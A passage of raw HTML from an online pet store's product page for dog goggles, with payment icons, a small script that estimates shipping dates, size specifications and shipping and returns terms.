                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    <div data-spm-anchor-id="a2g0o.detail.1000023.i0.6c7c5ef88CwKUE">
<ul>
<li><span>Lens Width: 50mm/1.96".</span></li>
<li><span>Glasses Frame Length: 170mm/6.69‘’.</span></li>
<li><span>Head Elastic Adjustable: 240-410mm/9.45''-16.14''.</span></li>
<li><span>Chin Elastic Adjustable: 190-310mm/7.48''-12.21''.</span></li>
</ul>
<p><span>The perfect accessory for your dog! Whether he's riding behind you on a motorbike or running in the wind, these dog goggles are sure to keep your dog cool! </span></p>
</div>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/dog-goggles" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&width=1445"
    alt="Dog Goggles InfiniteWags Pink "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7335452344455"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878&width=550 550w,//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
